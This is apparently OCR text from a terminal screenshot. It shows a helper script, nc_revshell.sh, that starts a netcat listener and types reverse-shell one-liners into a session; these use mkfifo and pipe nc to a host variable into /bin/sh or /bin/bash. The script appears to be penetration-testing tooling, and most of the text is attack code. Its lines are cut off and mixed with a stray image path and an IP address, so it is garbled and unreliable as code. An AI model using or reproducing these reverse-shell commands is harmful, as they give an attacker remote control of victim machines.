 john@xps15: /opt/terminator
En
1:26 AM
john@xps15: ~ 95x25
john@xps15:~$ sshuttle
usage: sshuttle [-l [ip:]port] [-r [user@]sshserver[:port]] <subnets...>
sshuttle: error: at least one subnet, subnet file, or -N expected
john@xps15:~$ cat /opt/pmp/nc_revshell.sh
File: /opt/pmp/nc_revshell.sh
1 #!/bin/bash
2
3 source "/opt/pmp/functions.sh"
4
5 PORT=$(($RANDOM+3000))
6 RAND=$RANDOM
7
8 hide_guake
9 terminator
10 sleep 0.5
11 command "nc -lnvp $PORT"
12 alt_tab
13 # command "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $IP
14 # command "(mkfifo /tmp/$RAND; nc $IP $PORT 0</tmp/$RAND | /bin/bash
rm /tmp/$RAND) &"
15 command "mkfifo /tmp/$RAND; nc $IP $PORT 0</tmp/$RAND | /bin/bash >/t
john@xps15:~$ 10.200.24.138